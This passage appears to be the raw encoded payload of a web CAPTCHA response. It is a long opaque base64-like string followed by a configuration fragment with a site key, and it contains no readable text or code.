V1d0Iw3Cjl7DvXLDt8O1OcKFGSY1w4h3OMOIWxdVw4TDmcKESEvCk8KXF0Z/VsKSWMOyKkHDl1kIw4hNGGzDhzseCWTCkcKcDMOVw6TDjEsgw74ow4EcwpzDnSMLwrnDmsO7w7BDwqrDs8KQw5M/SMOMwr/DgiEXRcKWLMOrJTkPw7JUbyHDlcKLSMKPw7Mxe8KTVXHDj1DCpcKfwp/CgcKwwoJfPMKiWcK1wpDDusKUw5l+w5PDhizCtcKswoYGUitBFg4HwrHCkcKZZcOPYMKxNQrCqTzCpsKtw7YVwpsLH8OsWzNbw7nChMKgQmhKehnClcKbGlPDh0BtScOgEsKzfxstwqbDn8OfwrnDlTccVMOZw5/CnsKcw602w4xkw6pbwqHDg8OEcMO8NMOQw4UIwo4/A8KvJ2Auw4jCuwM0w6DCpQ1Fw6jDoXjCpXotw5jCr8O5wq55GR3DkcOgwpktD8OEVcKCw4YnKsOEOGMLWnXDi8K3W8OyFMO5Lz1YTcOPbMKYTVlQBBvDnMOcw7JYbMOsbHVLN0J7w57CncObTjrDkwzDjQPDtAnCmcKfwq8aI8Orwq/[base64]/Cv3vDi8O9wrbCnsOqXzIHw6HClMKtwprDq2pgw6B4XcKtw7MhJ8O1wocgwo5vb0hsY3LDuxZiSXdmw5hmwp/DlsKNwqbDghpEwptlwpYrEGkywoLDvsO/cMOQX8K3b8KIaGszwoRUw7vDsn7DkQfCnWUOF8KIwpN4P8KcwpJMwovDq3TDi30swo/Dh8Opw7jCtsO2HsOnwoDDosKewrJ+Q8KQaxFew4jCksOWwpPCn3MVJDY9EMKdOGbDicKjQi/DjsKKw7fCocKlw6zDvcKGFMOww6bDgcO4ScKMXcOKwq8gAkvCj35BVcKtw67DjsKVUsOEX8Kkw4I+E1vDuTHDm3dkGQlWWhkuHQYSw7IRw58gw7zCqMOicsOCw7PDlX4xQE0kAMKndyDCvsKmw7bDu8OibkDCi8O0JlXDi8KACCrDvSRhwqXCpWslwr/DtTBxJxfDgsOiaXoeNChCwpTCulBqVzQSwoQXBsOgwqsTTMKAwokZw6cEZsOawoDDmUAEwpXDgHnCn8OyVF3Du8KdI8OHGcOAwqfDmMKSLmUJw5/CngF0HcKrwoYJcCDDsBACw4duPGNpw73CgGpCwqbDgMOAc8KkwqHChCzDsFs8w5LDrA1xVRZ1AxvDpGNzBcOwZwLCksOQwoRSJg08wrQvwow/JHPCgsKNfHVuF0ciwqfCnMOaKwDCrVHDq2M3asOGesKiwrEIwozCosObw6HCocOTw60mP8KfwpN1GMKow4PCi27CqMO+wrPCuH5kw5DCr2XCnxHCrsO+VQzDqkVgw6HCqhoUw7nDksKXw4HDoA/CrsO+w5l+wrHDoW7Cj8KQASUTw7fDoDjDh8KoU8KwS8OAHynCnUhBeMKwdMODOzzCl8Oow7RFJlHDoUIFZ8KXw4PDlcKxJ8OKAcOiLcKAw6PCiV/[base64]/dDZRwovCrMKyw73Dv8K7w4rDhXHCisOqwpTCghHDmcO7w4HCscO/w4FgFjfDqsKlw5PDq8O7Dj86O27DscKHw7I1d8OmUcOBw61XW8KDw5h+wrLCp8O/w7fDo8KMwojCn1/[base64]/DkRnCnhfDgsO1EwcAwqbDtsOMVTgtw5t3woVjD8OiwoJNKMKow4bDrWjCgSA3QsKMwr7CsXxQw7HChgldw6Fzw48Zw64YCFLDpxvCh1/DlMOIZcO/T8Kyw5nCjcK8wr4uwpLDtMK5C8Ocw5h0w7FpZTg+CRxiwr/CgMK7AwnDt8KjVsKoVsKRBXbCocOSwpzDsUsLfiDCn8KEf8KPwpYuTWnDs1thwoDDmjjCoiLChcOQSsKTVGbChGXCsi7Di8OZw4DDscOHwpzDsXk3wo3Dt8K2IcOdw5dYXMKnV8K2w6IZBsK/woxMQsKqw77CvTcmJDnDq8OKPjdJw6VXwoHCnsKRZ8OKwr5Rw4jDjMOuEUZaD8KdAsK7wqDDrA3Du8Kvw5DCtMKsIsOiwqrDi8K/CyfCvsKKCcOmwqE4Ix8tM8OIw7NYJcOBwoPCowvDtMKjQ07Dui/DvcK0LcKWw6HDvsKGw70dwo8rwrctwpglwoLDhVtqw6vDncO9TSFRw6Afw4dhw5EVwp0DI8KOwqTCumBwJMKVZMOzw6/[base64]/CiiMBw4BCwoXCqEbDtTZVBAl/F8OPw53CicO8AMORSMOdYsOrRiJ1dBxhIcKywqZrWj3DpMKgwr3CvnArw6/DsnJJLcKAVC3DjsKFw5TDvsOkUQppEsKpa3jDrlANw6nCt8K2AcOSw7nDhAPCuTLDoUjDkxrCl8Kiw77DuMKQw40twqLCl3nDh8KjfBtww79fwozDssOxw7/[base64]/wqDDlS1ZU0rDg8Kbw5/[base64]/Cuwhew4Q8w7vCkcOgworCqnB1RzfDlWjDhMKmO8OXCAhAZAE6acK0wrRWwrjCl2wMw4hdwpVMPHpgw7orAjjCnGDDghlgwrZww6DCjcKNQMKVVyobwrrCs8OlWSRawr9Iw5BWezvDrsObw5s3cMO5wpzDvjFeOcONwoTDu1dVwol8VsOHcH/CpErCscO0w4VDw4nCpMKLwqXCn8KAL2nDsMKmw6wfE8OHw5XDvEUpwoFJLh8swop/w7fDncOWNC4kw4Nww53Dq8KhM8Ocw7x9w7EiL8OEwqw+w4bDrhdkewNBwr5iwoXCpsK5wq7DrX52wq4qw4fDp0zDu8Ojwrc2d8OnJRbCiFMJUjXDgsKSP8Kzw6FuRU7CoV8XWsOvw6/CpsKJw5fCgcKbwr/[base64]/eF/CoGcxWcKjwqrDizwycxbCpsKLw6NKdVkqwqfDnhjDj2FHDUJzwp7Cgi8GbUZoGhHCuHZnw6fDonrCkxDCgcKiworDolM/wqBsXMOpworDl8OyworCnmMnw7kaw7PDmMKBA0QfwojCtMOSwr7Cmg7CosO+OFBQwqp5CyUSw5vChj8Mw6FUw7hbQcO/WVg7wqp6MMOAw6gnDsKxwpLDncO2wopFwprCk8KUXcKaw47CpsOKG8KWEcKJwp4mw4TDnxFMSE/[base64]/DicO5w5vDhsKNwofDh1xPwojDncKCw614B8OmwoN7w5TCsXDDncOjw5HCmiYewqwewp3CllPDq8KYw7g5Y8K4w7nCpcK+fR/DlAdrwrLDp1wZaMKdwpIyXRrDqMKPWz3Cr8KjdsOKH8OYGcOtPlLDucK9w53Di8K0w5nChQ5ow4Zdw7h3wrEVTcKuwpptBlnCisOHQk/CuzsDHgciYgHDucOZwp/CgMKnwqzCtnjChklBA2zDm25MTsK3w5DCicO8wpzDm8O1HcO8bzjDg8Khw74vw417LMOsVMOZY8KOwpViMC9kZcKCW8OFw7HCv2hGPkvDuMOEMj5FccKUUsOqJCJRCcKkwqVgw6hJMxfCiGs0wr/DujFJZzFew5rDrcKrwotUVFDDucKlwrY+SSlzw44gw7BaLcK/[base64]/IMK9XcK8w6DDvcOQw6TCgcKLw5YeTh/DqVtId0xIw54iesKcw7pQw7JPwovDpMKKVcOJGSnCl3rDgGLCj8O2eB8tw5PCqsOpRkbDsEIjwrTCrsKiw6HDp08cwpJkDnLCh8K6woJBwo8jwoJ/wo7CpzXDvMO7WyPDglA0BizDp8Klw7HCiMK0Q3lYw5zDiMOdwrxEw48xw4JzajfDomXDi8KVw7zDpsKxw7YLw5zChkbCqChpw7zDisKHSmlaw7Imw5nCqGYxVsOBfsOmUsO+RcOtwrjCqnXDqcOyw6fCqXsIEMO6DMOfP0vDqS9JScKoZsK8wr3Cll4FYS7DlsOuwp/DoMKswqY6PBnDmCnDm0dFGWtiwqB4QsO0wq/Dm8Kjwp7CgMOqw7/Cq8K3F8KQw60YAsKeJhs+ZF/DpcOlw5A7w4IowogvfMOywoDCjD9kwr40fVhWwrgRwrpOGMOZUsOrw6vCsMOuw7F5w7HChsO+wpTDscOKTCrDnF3DmA95UnJjCGnCmMOXOsK4RsKBKsOMHsOrI8OcCMOow4zDvg8oDMK9Yn5Ww7jCojHCtMObwonDoBfDux0Gw6gfwoTDoEEPwp/CvMK/wpbDo3jCgkXDtD/CgHYUw63CvE0QKMK2YDDDicOzL8KFw7fCqCsXXMKRJmvCjV/CkBQTw6Row5rCjyvChlDDslzCi01jSsO1KcKGOMObYHjDqcOdwqRAw4bDv8O2wr3CksO6wp3CqcORwpbDk8Ksw541a3hNZEvDvMKOCm1awqkew4Zxw4HCuRvDu8OoZm7DthTColPCjHV8aDTDtg56XgoxwoILw7Q6awfDh8OIw6nDqcO1ADUvw75EEcKGw6I/[base64]/[base64]/DvWMcMnLCtcONWwcEw5TDqsOwwqTCl23DgcOALUYtLUNowoAFwpLDqDvCiG4zwoxhCnnCi8KCNMOwR8Kkwq3DssK2woDChCHDgWEQw5zClcKZw7hCWcK9a0DCi8OTDFXDhWwKwqptwr0xIhLCuHZkw4HCgcKswocTw5M/wqjCgXgyd8Kqw45/wrZkwpBjRg7CixvDrS92wqTCncKww7vDuSIUwoc2BAnDiEjClsOOJ8Ojwq3DmhnClcORwrkGwpQ6wpJJL17Cs1UuCMOOwpsda0zDuMKlw5d/w7M/FMKNX8KLBiNlwoB1w6FIw4AJw6RWw4sjwojDlsKRNcOCXMOZwqpJVcK4RcKZwpFxw6HCu8Oqw5nDpXjDtsO+UCIpLcKswr/[base64]/R8KVY8KgUkjCjgpBeQFQwr3Cu8OpYMO4ATDDlMK2bcOlw61TwrPCvmjDhcOJw5vCsx3CiMK/[base64]/w53ClUkDwrkhKGgBwrPDgQPCusKZw5UFwpZ+EEjCnMO0bcODbTYzZMOBw6XCiG3DsHHCt8OGVcOqw79Hw6LCmzwow5UpwobDncO5RBM0w5dNacKuVMOTbGlgw6/DgMOKTRRywpDCnUYKw4xiD8OjwpgewpATw7wrBsO9w4kvw65GdSBgN8O5w40Lw4XCtlEleXDDhAJWw7nDosOFw647wo/CjABiUcOiFcK7b2h1wq8Bw7DDmsONLsOpwopNw6YtUcKGw7cPay9gGMKkIcKHw6/DtsOJI8OXWXjDnXplRQ4CRjRtwp7Ch8OBO8KHE8OPw57DmhbCgX7CqQVDwodvw6rCoUsNIh9MTMO5cjVuw5fCkH/[base64]/CucOVDyFCVHdvwqfCgsOmMH3DvRdjwrLCq3EfwpnDtsOlf3XCiQDCqnLCuj/DlcKEEMKSw6omQcO4HMOPw5lLGcKAwrI5OMO7w4ckWwDCjMOrScOBw4wLwppRMsOnwoHDi8O+wqTCnsOUch5vWkRDw6g0C0/[base64]/CkmlNwoFuGRFgw4YJw6DDv8K+MGDCrh7CgcORewXCrAvDucOHwpl+wpXDrsOiDD/[base64]/w6cmCMOYN8Ktw5E2wrRnAsOwwro5dBhMLl1Qw6cXHTjDnEhjwovDqGrDgsK8QU7DrsOOwoLCg8Oiwrg/w519Hh5hDCt5fMK6w4snGFBXwp0rB8KIw47DlMOQRivDu8Kvw4hODxDCkh9uwqJZwpodO8KVwqDDvTtLY8Kaw5E3wpvCjhjDisOwSsKiN8O6XgzDmSvDv8Ofw7bCj0k2f8OFwp/[base64]/w5MLF8Orw7UAw7XDlDHCs3MGw5HDrcOmw6Q9w5UlfcKPwo1eUhB3QcO8dEnCrkXCicOkwp89wptIwq7DjgvCuBAsaGIkFMOZw5/Ck8OAwrNjex0pwo8ZOS/DjHUHfXQZw4pEwpcgAsKbLcKLMjjCucKTQ8OwKMOjTU3DgVxPMkIBwqIPwq87KmoROVw5w5zCtMOQEMOzw4nDl8KIVcKowrHCsgsBZ8Kpw6QLwq9BVXHDi0/CisK5woXCpsKAwpvDkXYDw63Dk28uw6YVGE9sa8K0W8K3Z8OLwp3CisO2w6LDi8KLKXgew4tZIcOtwqDCk00ZWcKaQMOfDcKlwozCkMO6wq7Dg0UyWcKrLsKmQkUDwqTCr8OLNMKofcOtZGoew7XCjAUBHSUcwp7CohTDm8KOw4/DunHCuMOHODnCpMO8K8KbwrPDsnRaXsKFD8Ose8KjPsOnw77Ctn3Ck8KiWHklwpRjXMOOPzc/KsKpMMOVwrXCusKgw4PCusK/[base64]/w6VBKcK5wp3CvHvDg8OaSm0SeMKTw5fCpHBKwpF2FsKWOsOXIjTDhFdkFmHCjCd/w4oSWcKaLcKJwrvDsVXCi2XDvMKfb8KowrfDv3vDtVrCkFbDugQfB8OBwqnCoDtYwqdFw5rDmlF4DisyHh0RwprDtjvDi8KHYhDCpsOGfxljwpxywoZYwrpTwo3DhGkRw4bDpB7CrMOhPF7CvSELwpbCpzk+NXjCuztqQMO5bX/CvH8Dw6zDmMKSw4ADR1DCsWc1MsO9MMObwpXChQHCpgPCiMOuXsKWwpPCgsOhwr8iAgHDhsO5QsK7w6sCLMOLw60swrzCgsKAJsONw4Qww603S8OacVDCgcObwqNqw5TCj8Kaw7nChMO1Pi3DrsK/[base64]/CsCDChGXCnEHCnwdrwq90GsKrwoBydTNLW3MEw6djw7MHwpbCn1MdWsK5ccKsZMOYw6HDq31BD8O0w7vCucKmw4zCo8Kww5DDiV5fwp0cAwjCi8Kdw7NECsKoQUBDwpMKdMOQwqrCjlw3wqvDuWTDn8O4w7QdDDnDvMKBw7ohTD/CicOTLsOOZsOXw7EywrgVBRvDscOPAMOQZcOKaWTCsEoQw67DrMKES0HCtzjDkilBw63Cty4aFMOFMcOIwojCpmkrwo3DpWjDh1/[base64]/w48Qw5HDqsK0w6/Cl8Oxwr3CucKkb0PCqQ8Dwq3DkDHCqmfCpMKSC8OWw6ZcC8KEw7ZrV8Ovw4QqfFRew45Kw7DCl8Kuw4/CqMOAYhdyWMOrwqbClVzCucOgcsKBw6nDpcOCw6PCjhnCpcOmwpAcfsORWQdQN8OCIQbDjBtoDsKgE8KAw61jGcOew5rCgjccfUAvw492wrXDvcOEw4zCncKgQ15RRMKywqM+w57DmEc4TcKDwoDCrsOEES4EIMOiw5p9woDCk8KTDU/[base64]/CvS7CnkI7w7hYwrTDnMOsKQduw4ILwo7DicOZw7lkAmvDkcOtDsO+J8KxDWUWYx4UXMOrw6oBFifCm8KqWcKJP8OrwrDDm8Oyw7d4H8OOVsK/[base64]/wpgPecOFGm3DoMKZwpzDq2DDlkV9wplQEmxgRGQPwr4wwqnCm2JSF8KZw5VhQsKnw6PCosOxwrrCtyBSwqc2w4dQw6twYDnDhG86JMKsw5bDqAvDhhdBEkjCv8OTRMOfw63Dr13CgldOw6g9wqDCnjfDmQ/[base64]/woosAmpCT8K/[base64]/w7k1B8KONnnCulBJb0LDgcOiUsK6bE9MVx7DgMKMLkrDqyHCvEHDljsowp7DjsKyWMOQw7DCgsOcw4vDlRcrw4nCiXXDtSbCpl5Ow54fwq/DksOZwpbCqMOnXMKFwqfDhsOFwrjCvEQ8U0rCvsKnE8KWwoc4JCV/w7doVG/[base64]/FcO/w5PCmkhlQxnCsMKCKsKDw4Muw6pjw5HCt8KODFw1EkFea8KIfsO+OMO1RcOWSDV8Km83w5pBZcOZUMONSMKjwo7CgsOgwqIZwofChE8nw6c2w5rCm8K1ZsKQIkI9woTCsywDe0cYYQwNw45AdcOiwpHDvyDDvUvCihx7cMKbeMKEw6fDi8OqXk/DisOJVCDDhcKIR8O0DjlvGMORwpbDqsOtwrvCoVzDlMO5CsONw4rDu8KobMKGSsO1w61YKzArw47CmWDCucOjZU7Cl3rCtW4+w4zDjW58PMKlw4/CjyPCq01Vw6crw7DCkEfCmUHDjWbDiMONVMORw5QWacOHOEzCpMOfw4XDtVYxMsOUwrTDqnLCklBlOcKeM2XDv8OOUQfCrS3DpsK1H8O+wqInIH7ClzrCp2lcw4LDrgbCi8OawqRTGhZXbDpqEAQ1AsOsw7onX1TClMOSw6/DlMKQw6rCiTzDs8KYw5LDosOEw5YxY3nDsnoHw4vCjMOgDsO6w7zDphXCrlwxw5clwplsSMODwofCmsO/ShBZBiXDnjJ2w63CocO7w5NSUlPDgmYjw5pMZcOgwqPClHc+w6pcRMOqwrA1woc2dRpQwq49dRodKx/CjMK6w44Xw73CqHZcAcKcR8KSwoJbIzHDnmUgw5s4OcOuwr5KAUbDicOcwoc/[base64]/[base64]/Cm8OSwoFEw6hleDU5w5LCkcOTU8ODw4NfwoTDpkDCjDPClsOKw6jDrcOyUMKwwpkMwpTCm8O9wpBuwrnDugbDow7DikouwqrDhETCiCdwdMKSQMOnw7h/w4jDlMOEVMK5Ln1KccO9w4rDusOlwpTDncKCw4vDgcOOYsKab2TCqxPDjcOVwqLDpMOLwovCkMKaUcODw400DjlhNwDDjcO3L8KRwoRyw6Ahw5zDncKUw6IfwqXDgsKCesOvw7ZUw4BnP8O/VTjChX/[base64]/wq9Xb0zDo2zCk13DlibDgk9qw7Y3BcO1wrc4w6QJU13CjMOZOsOPw7vDkVfCjw5sw63Ct3fCpW/[base64]/CpgUdT8Oew4zDnTNHw7XDgAfCr37CqMKyYcOYPVPCo8Olw5PDgljDpDUdwpZmwoLDjcK+VcKKB8OWKMOywpxAwqxwwpMFw7Upwp3DlQjDtcK3wrDCtcKrw4rDhsKtw4oIKXbDliIqwq0GGcOcwppbe8ODcwULwrE5woxUwpzCnnDCmQrDlHvDjGsHRAd9KsK/WB7CgMOWwqd8K8OTPsOnw7LCqUnCtMOzVsO3w4wzwpgKOQocw6lswq13HcOMecKscGBgwpzDlsOgwojCiMOrEMOww53DssOhQ8OzIGzDug/[base64]/DpsO2w5HDrjjDmMKPDcKwwophw4TCmGDDtlrDul4dw7xuTsO+Tk3DgsK1w656XcKhExzCvgkow6LDqsOZfcKCwoJgWsOBwrRHIsKaw40lF8KlO8O9JAxuwo3CsyDDqMKTc8KxwqXDv8OYwo53wp7ChUrCosKzw4LDnHbCpcKzwq10wpvDkBgdwr9bEEHCoMKowq/Dv3AUa8O/HcKiPBsnKmTDosOGw7vCjcKSw69Tw5TDn8KJayhvw7/Ch3jCvsOdwq8uO8O9wqzDlsOadgzDj8K5FkLCiT4Pwp/[base64]/DksKwYnB1wodkw6knw67Clwxjw6rCvMK6wosTGsKnwpPDgQE3wrB6Sk/CoHYdw4BiFgRYe2/[base64]/[base64]/OUXDiyV2GMOAZMKawoTCjkJzHCIbQMOnScO4FcKkwopmwqvCsMK5Lz/[base64]/Cqx3DqMKow7/DmcKcVcOXK8OUwrkzwp8iSnNrXMKeT8OgwpQIJQ1JGG0MaMKDNHFLcw3DqMKMwpgrwp8FEgzDpcOFYcO7DcKnw73Dm8KSESRjw7nCtRNdwq5ADsKjcMKFwqnCnVDCvsODdsKiwqRkTAbDs8Odw65qw4UAw6zCtsOVVcKrRHRRZMKJwrnCpcObwo45acKTw4/[base64]/[base64]/QsO+woXDmkQbDgvCiMOWw73Ck8K8YS9hZhNpTMKowrTDsMKlw7zCk2fDmSfDgsKWw63CpU9PY8KMZMOydnwMd8OBwpxnwqwGTXPDt8OlSSRkF8K5wqTChiViw7ZyCX44X1XCs3nChcKqw4bDscOKEQjDgsO0w4/DhcKvbAREIXTCpsOIb3vCjC45woJww7R3FnHDgcOgw44KGW5UCcKbw5lKAsK/wplHbFUmGxbDs3ESd8OTw7RvwrzCqVnCtsO9wp46SsO9ZSVVdnx/wr3DjMOhBcKpw5fDsyoJdm/CmjYfwpJgw4HCqmtHARZRw5zCmSEcKHpkVsKgBMOHw64Tw7bDtD7CoXh7w7nDoB8Jw5vDm1xeaMKKwrcYw4LDq8KKw6DCgMKOKcOSw7TDlT0rw49Mw5xAM8KCOMKwwqIzCsOjwqo6wogxGsOTw7AMHjDDj8O+wrwmw4ASSsKhccOwwoXDicOAT04gemXCjl/CoSzDjMOlXsK6wrvCmcOkNxYpHBfCtyQGGjhjNMK7w5Upwq8ERXI9GcONwocIecOWwrlMbcO+w7Umw7HCiAHCvj1RFsKAwrXCvMK4w5fDlsOjw6TDtMK7w57CgcKBw49Iw5JdN8OPaMKnwpBJw73CkllfMGk1KsO9Ax5beMKBGSbDsh5JTkgiwq/CtMOMw4fCkMKDRsOoLcKCXnJsw7ZjwqzCrQokMcKIdgLDjnDDhsOxHHLCm8OXNsOBQ1xPCMORfsO0IHLCgHNVwrIvwql5SsO4wo3CvcK+wpjCgcOtw50HwqlOwonCnEbCscOcwprCqjfCpMOxwq8kUMKHLgnCpcO/CcKZbcKBwrDDuQbDscKPXMKUGl4gw6/DrMK6w5cvHcOUw7fDqhXDisKqM8KGwp5cw43CpMOQwojChypYw6QCw4zDpcOOOMKqw7DCi8K/SsODHFdnwqJhwrpZwpnDtBHCqMOaBwoNwqzDocKLTmQ/wpXCksKhw7wlwp3Dn8Oyw5PDhntCW1jCsA0WwqfDpsOzHjbCvsOfS8KzF8OVwrTDmTRfwrbCmFcNE0PDoMOceXpxXRBAwrkFw6Z1BsKqVMK9aQs6Gy7DrsKGJTV2wqNSw6BqF8KSS3c+w4rDpQxIwrjCoEZ8wpnCksKhUl10YWEyHyMqw5/DscOsw6AbwrTDtULCnMKRNsKkdXbDv8KdJ8ONw5zDnkDCp8KLacOtR3LCpyHDicKvAQXCoQjCpsK9VMK1KnUvQVhRAynCjsKDwosxwqt8JSJlw7vCo8KPw4PDtcO0w7PCnCk/CcO3OFfDvAgcw4rCkMOBSsKfwpzDpgjCkMKcwqRkOsKLwoLDh8OcSns4asKMw6fCnHkNYlpyw6PDgsKNw74VfyrCqsKIw6fDoMKTwqTCuS4Kw58+w7TDuzzDjMO/[base64]/[base64]/[base64]/CnzDCocK/P8KjJsKNCEDDvDPClT7DrVVJw7gjWsO7SMKRw6/CiGcUFG3Cm8KCaxhxw55hwocXw7QlHyMuwrwUIlvCpnfCm0JTw4TDo8KPwoRcw7XDh8OSX14IesKOcMObwoFiSMOsw4doDH4nw6fChiwmGsO0cMKRA8OjwrEkbMKow6/[base64]/CkhXDvQ3Cv8KZP8O6XcKOw4xKXWJLw4F0P8O0VyYGSRjCqsK1w7cXRjl1wrdpw6PDrDXDksKjw4DDhGBjM0g7CVQdwpE2w695w5taF8OzXMKVasK5cA01bC/DrE5FTMK3Wwo/w5LCizJrwqzDgmXCtW/Dn8KkwrnCucKXG8OJUcKTN3TDq2nCgsOjw7bCiMK7OAXDvcOTT8K6wrXDvT/DpsKZX8K7D0xgbB5nJMKDwq/Cr1DCp8OcBMOPw4PCgQHDisOUwo4jw4cow7hLC8KOKTrDhMKjw6TCl8Kbw7cfw658IAbDtFAaR8OCw4DCsX3CnsOwdsOkWsKAw5l+w4HDgA/DlE9HTsKzHMKfCFZ5D8KzY8OdwqUYK8OVaXzDkMKuw7TDusKJW1rDoE09YsKBMXnDm8ONw4wKw6ViOBExScKme8K6w6bCv8Ovw4jCksO7w4nCoEPDqMO4w5BFHTDCvFXCosKfWMOWw7nCjFpuw7LDoxQjwq/[base64]/[base64]/[base64]/[base64]/w5pRwpXCmkwow6J6w6EKJ2g3wovCtA5iSsOxw7ELw4RIw4sMc8KEw6bDlsOxwoMQecOOcH7DiA3CsMOZwprDiAzCvUnDlcOQw5rCgXvCuXzDgjnCtcObw5jCmcOFEMKrw5ciecOKZMK8PMOGFsKVwoQ0w7kEw6rDpMKswodtO8KBw6TDowVUPMKpw5M/w5QZw6M1wq9mXsOUVcOsXMKpcgoKSkZeZCTCrRzDgcOcVcOmwr0WMDMjCcKEwrzDhAvChEBTGsO7w6vCu8OnwoXDgMKdcsK/w4jDhxvCq8Otw7nDjTU/f8Onw5dJwoQ+w74Twpkvw6ltw5xdWEZFAMOTGsK6w6hkXMKLwp/DrMKEw6HDssKYHcKQLkfDvsOYUHRGAcO5bwnDgMKkY8ONEQRwEMOlB2dXwp/DpSYgbcKiw7twwqLCssKVwoDCk8KLw5nCvjPCrHfCssKPCAYFGAUCwo3CjWXCiHLCrRHDs8KCwoc3w5l4w7BXAUl2LUPChlIuw7Auw4J8woTDggHDsXPDg8K+KghJw67DnMKbw77CuiHDqMK+fsOSwoBAwqUtAS8pIMOtwrHDqsO9wp/[base64]/wptwC8OtY8KZw7kmeSXDrkMQw6zCusKIe1A+cW/Co8K9C8OXwpDDsMK5JMOBw7YkLcK0QzjDqFLDl8KVU8OIw6DCjMKbwpRvQz8Uw4NvbhbDpsKrw6UhDXLDuVPCnMO/wp5PdRcCw4TClSQjwrkSDAPDp8O3w7zCsG1jw6NCw47DphjCrgs7wqbCmCjCg8KowqEqRMKIw77Dt2DDknLClcKdwr8pV04dw5ddwowSc8OGJsOWwr/CmQ/Cj3zDgcKfYQxVX8OzwoLCtcO+wrTDhcKuPzwcZjbDijXCscK2QncvUMKVZcOhw7bCmcORPMK8wrkOfMK8w79aM8OjwqPDiSFew6vDrcKSYcOUw5MXwpBDw7nCmsKWScK9w4hiw5TDvMOKK2/Di3Jyw6HDiMOGYnnDhh3Ch8KAXcO1eAnDgsKTYsOmBSoywpEmD8KJcWYlwqs6WR0Ywq04wp4VCcKqI8Orw7tCBnrDp0PCozsBwqHCucKEw5xYT8KNw5TDsV/DuiXCmEhAPsKqwr3CgjnCvMO1C8KYJsKzw5M4wqZoP00COXnDlcKgCwvDu8KvwozCnMO3Z3hyQ8KVw4EpwrDCp05/bCp3wpoRwpAzBWQPfcO9wqR4VVvCjF7DrxgwwqXDqcOZw40/w6fDgj1ow4XCk8KiYcOoKExmWk4twq/DvR3DnCpseSjCoMOHEsONwqEqw7daM8KgwpTDuijDsjxZw6Y+dMOwfMK8w7TCjk4Ywpp7fxLDgMKvw6/Dk37DscO0wpYNw6wcDX3CoUUaXn7CuGLCvMOOJcOSKsKdwoXChMOFwrxwdsOgwqFOfWjDi8KhJCPCkz0EBxjDlcOCw6PDrsOPw71ewqHCrMKLw5t0w6R1w4wQw4zCqABKw7xiwp0uwq0VT8OtK8KEQsKvwotgFcO/w6JgVcKtwqYNwp14w4cDw6rCu8OuP8O6w7zCmEs6wotcw6Q0YCdpw6DDv8KWwrDDtRjCh8KpY8KYw5wOGcO0wpJCcFnCosOWwoDCnjrCm8KxFsKCwpTDh3/[base64]/DiV3CjsOrw683woPCoRxCU8K/EcKuw4nDvcOhay/[base64]/Dn3YNw4zCqGEqw7fDoQhgwoRGwrzCsBnCuVtbEsKPwqtENMO9C8K/BcKDwqUtw4bDrxvCocOfCxsXORDDokjCgDFzwqZeTMO+GnhwM8OywqvCpG9ewqY0wpjCkB1Fw4fDs3Uwfx7CnsO3wp00W8O9w7HChMOOw6hQFQjDsWlPQFc9JMKhCjIJAHjDqMOyFTZ6Sw9Bw73CrsOhw5vCocOmeGQrI8KPwok/[base64]/[base64]/Dj8O+BQdDKsKJYcKVwr9fBxHDhi3Dt1l1w7dya3zDqcKIwrjDqBfCiMOSJMOrw4UbOAMJKhnDnCBSwpXDpMOOGxjDvsKjOhV5OsOYwqHDpMK4wq/CsB7CsMOjDFLCiMKSw6MWwqLDngDCkMOGJcOKw4g7B3A0wo/ChzRIb1vDoFM1UDwVw6Egw7vDtcOOwrc3Ej5hPDY8wpjDmE7CsTovNcKLFjHDhsOoaDvDpAbCscKlbgJfXcKqw53DpGIfw6/DnMO9Z8OVwr3Cl8OAw71aw5bDnMKxThzDuEYYwp3DvsOZw6s2eQXCjcO4VcKAw6kLKMKPw5XCtcKVwp3CmsKcOMKYw4fDpsKrMRtCT1FNJkdVwrUZdEM3Lnd3BcOlKcKddE7DjsKcPyZhwqHCgx/[base64]/wpTCi8KCWDMaw4rChjLCql/Co2I7SjoGEzI3wqXDgcOWwqgNw6zCgMK3awbDoMKRWwzCg1HDminDuhhXw78awrfCsBpBw6/CgThOAHrCowQWaA/DnEU4w7zCncKZC8OfwqrCscK9FMKUAsKPw7hVwpF5woDCqBXCgC0Lwq3CvAh9wrbCnTTDocOHPsK5SndgB8OGeT0KwqfCksOXwqd/S8KrHEbCkTnDnhvCtcK9MxZ/XcO4w63CjD/CmMOZwojDgUdjCWbCgsObw73ClsO7wqDCg0xAwpHDq8Kswp1Bw5p0w5sPOQw6w6rDr8OTARzCisKmeDzDjVnDlMOuOExmw500wohlw6tXwojChh1QwoY0KMOyw68/[base64]/wqbCtk4AacKXwo0hSsO6PRAKwppLMyrDqsO+UsOJwqzDpEXDphgDw6Z0fcK0w6zCjm1EAcOMwohtEsONwqlFw7XCusOcGWPCpcKnWQXDjhwVwrw/dMOGfcOZTMKHwrQYw6rDog4Ew40aw60gw6Z0wqcEY8OmZQVWwqBAwqFUFjDCi8Onw63DnRYNw79MQ8O6w5TDr8KAeDNaw5rCgWjCtwLDicKDZSIQwpfDqUg/w6bCtycJWQjDlcO1wp8zwrvDkMOLwpYFwqUdJsO9woLClGjDnsOTwrfCucOwwrpew4sSC2LDlwdhw5N4w71iWjbChRcZO8OZckU7BC3Dt8KxwpvCgyLCh8KOwrkHKcKIOsO/wpNIwrfCmcKCcMKHwrgUw6sIw75/XkLCsT9gwpgiw4ERworCrcOgNMOjwp7DqBkjw6oeScO/QmXCmCxVw4I7F1s3w6nCgXVpc8O+QsOEZsKlJMKxT0vCgwbDqMOGAsKGBjrCr1TDtcKsG8Ojw59uXsKOccKvw5vCncOiwr5MfcO0wq/[base64]/[base64]/BMOOwqTChhQbwogEwqHDinHChsKlP8OWwovDv8Olw7xVwpByw7otFQHCvMKzHsK5EMOUAG3DgkDCusK0w4HDrlcCwptfw4nDicODwrQ8wo3CsMKMH8KNcsK8I8KrE2/DuXNmwpHCt0dDTwzClcK1QyVzesOdIsKOw6J2X1vDssKwdcO/XmrDlmHChsOOw6zDpUgiwooiwrsFwofDnyHCqsKDMxUhwoo8wo/[base64]/[base64]/Cr8KXUcKgKXPCrsK0DcK7Xyw5wp7CmcOGacO7ehHDm8OCw594IcKPw6I5w6IGVX5Da8O8FALCn1/CoMO9WMKsIAvClcKvwqd/[base64]/DvHvDgGlMDcKqGj3CsQkjw7k6I2fCui/CjU/[base64]/DjTbDmS8uXcK7w4hswpfCuyM8wo7Dv31HFMOJw6FUw7JBw45dGcKSbMKAHMOLbsOnwpdAwqw\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41